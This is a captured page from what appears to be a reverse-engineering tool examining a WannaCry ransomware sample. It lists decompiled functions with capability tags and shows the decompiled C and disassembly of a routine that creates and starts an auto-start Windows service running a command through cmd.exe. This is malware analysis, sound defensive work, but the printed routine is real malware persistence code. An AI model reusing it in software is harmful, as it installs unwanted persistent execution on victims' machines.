 binfera
←
→
Search functions, strings, code, addresses...
⌘K
WannaCry
3.4 MB · PE i386
Report ▾
Compare...
New
File map
.rsrc
Legend
Overview
Code
Data
Filter functions
Address
All 134
Matched 28
★ Starred 0
All code
Examined 1/127 Documented 0/127
FUN_004019b1
FUN_004019e1
FUN_00401a45
link function at runtime on Windows · l...
2
FUN_00401af6
create directory · get file attributes · s...
4
FUN_00401b5f
check if file exists · get common file p...
3
FUN_00401ce8
create service · persist via Windows s...
3
FUN_00401dab
check if file exists · extract resource v...
3
FUN_00401e9e
FUN_00401eff
create or open mutex on Windows
1
FUN_00401f5d
FUN_00401fe7
check if file exists · copy file · get file ...
4
FUN_0040216e
FUN_00402185
FUN_00402198
FUN_004021a3
FUN_004021b2
FUN_00401ce8 0x401ce8 win.wannacryptor create service persist via Windows service start service
;
C
unsigned int FUN_00401ce8(unsigned int param_1)
{
unsigned int xVar1;
SC_HANDLE hService;
char _Dest [1024];
SC_HANDLE hService_00;
unsigned int xStack_c;
SC_HANDLE hSCManager;
xStack_c = 0;
hSCManager = advapi32_OpenSCManagerA(NULL,NULL,0xf003f);
if (hSCManager == NULL) {
xVar1 = 0;
}
else {
hService_00 = advapi32_OpenServiceA(hSCManager,&DAT_0040f8ac,
0xf01ff);
if (hService_00 == NULL) {
msvcrt_sprintf(_Dest,"cmd.exe /c \"%s\"",param_1);
hService = advapi32_CreateServiceA(hSCManager,&DAT_0040f8ac,
&DAT_0040f8ac,0xf01ff,SERVICE_WIN32_OWN_PROCESS,
SERVICE_AUTO_START,SERVICE_ERROR_NORMAL,_Dest,NULL,NULL,
NULL,NULL,NULL);
xVar1 = xStack_c;
if (hService != NULL) {
advapi32_StartServiceA(hService,0,NULL);
advapi32_CloseServiceHandle(hService);
xStack_c = 1;
xVar1 = xStack_c;
Control flow
−
90%
+
Fit
9 blocks · 11 edges
FUN_00401ce8
00401ce8 push ebp
00401ce9 mov ebp,esp
00401ceb sub esp,40Ch
00401cf1 push edi
00401cf2 xor edi,edi
00401cf4 push 0xf003f ; dwDesiredAccess
00401cf9 push edi ; lpDatabaseName
00401cfa push edi ; lpMachineName
00401cfb mov [ebp-8],edi ; xStack_c
00401cfe call dword ptr ds:[OpenSCManagerA]
00401d04 cmp eax,edi
00401d06 mov [ebp-4],eax
00401d09 jne short 0x401d12
Inspector
01d0b
b xor eax,eax
d jmp near ptr 0x401da8
loc_00401d12
00401d12 push ebx
00401d13 push esi
00401d14 mov ebx,0xf01ff
00401d19 mov esi,0x40f8ac
00401d1e push ebx ; dwDesiredAc
00401d1f push esi ; lpServiceNa
00401d20 push eax ; hSCManager
00401d21 call dword ptr ds:[Open
00401d27 cmp eax,edi
00401d29 mov [ebp-0Ch],eax
00401d2c je short 0x401d45
true false jump / fall-through
134 functions · 31 capabilities in 28 of them
0x401ce8 .text FUN_00401ce8 file offset 0x1ce8 Pack: Starter pack v1.0.1 · 51f99916c70a3c782ae7537faaf1a1641aa9a1e9 ?